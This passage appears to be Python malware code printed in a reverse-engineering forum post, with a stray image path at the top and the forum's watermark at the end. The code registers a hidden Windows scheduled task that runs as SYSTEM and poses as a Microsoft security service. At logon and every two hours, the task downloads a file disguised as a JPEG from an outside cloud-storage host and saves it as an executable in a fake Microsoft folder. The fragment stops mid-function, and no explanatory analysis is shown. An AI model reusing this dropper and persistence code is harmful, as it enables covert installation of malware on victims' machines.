 flag = 0
download_url = 'https://images-room.oss-accelerate.aliyuncs.com/G11Vw45Z/tmux.jpg'
task1_name = '0B08247C-B9A2-9A56-B768-073E93Z6Z'
task2_name = '0B08247C-B9A2-9A56-B768876Z'
task3_name = str(uuid.uuid4()).upper()
file_path = r'C:\ProgramData\Microsoft\Windows\NT\Crypto\Python\Python3\Python3.12.4\tmux.exe'
def task1():
try:
service = win32com.client.Dispatch('Schedule.Service')
service.Connect()
root_folder = service.GetFolder('\\')
task_definition = service.NewTask(0)
reg_info = task_definition.RegistrationInfo
reg_info.Description = 'Microsoft\x20Windows\x20Security\x20Service'
reg_info.Author = 'Microsoft'
settings = task_definition.Settings
settings.StartWhenAvailable = True
settings.DisallowStartIfOnBatteries = False
settings.StopIfGoingOnBatteries = False
triggers = task_definition.Triggers
trigger1 = triggers.Create(9)
trigger1.Id = 'LogonTriggerId'
trigger2 = triggers.Create(1)
trigger2.Id = 'TimeTriggerId'
trigger2.Repetition.Interval = 'PT2H'
trigger2.Repetition.StopAtDurationEnd = False
start_time = (datetime.now() + timedelta(seconds=5)).replace(microsecond=0).isoformat()
trigger2.StartBoundary = start_time
trigger2.Enabled = True
task_definition.Principal.RunLevel = 1
action = task_definition.Actions.Create(0)
action.Path = r'C:\ProgramData\Microsoft\Windows\NT\Crypto\Python\Python3\Python3.12.4\python.exe'
code = (
f'import requests; '
f"r = requests.get('{download_url}', timeout=300); "
f"open(r'{file_path}', 'wb').write(r.content)"
)
action.Arguments = f'-c "{code}"'
root_folder.RegisterTaskDefinition(task1_name, task_definition, 6, 'SYSTEM', None, 0)
h = Hidden({
'task_name': task1_name
})
h.do()
# 等待文件下载完成
max_wait_time = 600
wait_interval = 5
吾爱破解论坛
www.52pojie.cn